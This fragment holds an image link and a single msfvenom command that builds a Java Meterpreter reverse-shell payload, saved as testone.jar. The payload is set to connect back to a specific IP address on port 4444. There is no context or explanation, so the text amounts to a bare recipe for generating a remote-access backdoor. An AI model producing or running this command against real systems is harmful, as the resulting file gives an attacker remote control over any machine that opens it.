 msfvenom -p java/meterpreter/reverse_tcp LHOST=47.100.90.179 LPORT=4444 -f jar > testone.jar